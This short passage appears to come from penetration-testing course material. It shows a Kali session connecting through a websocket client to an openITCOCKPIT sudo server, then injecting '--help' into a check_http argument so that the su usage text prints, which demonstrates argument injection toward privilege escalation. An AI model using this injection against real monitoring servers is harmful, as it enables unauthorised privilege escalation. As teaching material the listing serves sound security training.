 kali@kali:~/scripts$ python3 wsclient.py --url wss://openitcockpit/sudo_server -k
1fea123e07f730f76e661bced33a94152378611e
[+] Connected!
./check_http -I 192.168.119.120 -p 8080 -k 'string1 --help'
Usage: su [options] [LOGIN]

Options:
  -c, --command COMMAND         pass COMMAND to the invoked shell
  -h, --help                    display this help message and exit
  -, -l, --login                make the shell a login shell
  -m, -p,
  --preserve-environment        do not reset environment variables, and
                                keep the same shell
  -s, --shell SHELL             use SHELL instead of the default in passwd
Listing 78 - Injecting help argument